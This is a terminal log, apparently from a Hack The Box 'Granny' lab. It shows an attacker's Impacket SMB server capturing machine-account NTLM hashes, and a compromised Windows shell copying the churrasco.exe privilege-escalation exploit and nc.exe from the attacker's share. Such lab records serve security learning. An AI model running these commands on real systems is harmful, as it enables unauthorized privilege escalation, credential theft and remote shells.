 (kali㉿kali)-[~/Desktop/HTB/Granny/PE]
$ smbserver.py share .
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
^[[B[*] Incoming connection (10.10.10.15,1031)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:610c6e034500cb2100000000000000000000000000000000:f195b4795f9ae7053ff5ba0b1aeecea18ababb5d32bc23ab:aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.10.10.15,1031)
[*] Remaining connections []
[*] Incoming connection (10.10.10.15,1033)
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:cecb206337e7ff4000000000000000000000000000000000:ed2cfed83bc813f563d04eb1664fb5539f3a8423091b01ac:aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
kali@kali: ~/Desktop/HTB/Granny/recon/web 149x27
C:\wmpub>copy \\10.10.16.6\share\churrasco.exe .
copy \\10.10.16.6\share\churrasco.exe .
        1 file(s) copied.
C:\wmpub>copy \\10.10.16.6\share\nc.exe .
copy \\10.10.16.6\share\nc.exe .
        1 file(s) copied.
C:\wmpub>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 424C-F32D
 Directory of C:\wmpub
07/30/2023  03:52 PM    <DIR>          .
07/30/2023  03:52 PM    <DIR>          ..
07/30/2023  02:43 PM            31,232 churrasco.exe
07/30/2023  02:44 PM            59,392 nc.exe
04/12/2017  05:05 PM    <DIR>          wmiislog
               2 File(s)         90,624 bytes
               3 Dir(s)   1,321,730,048 bytes free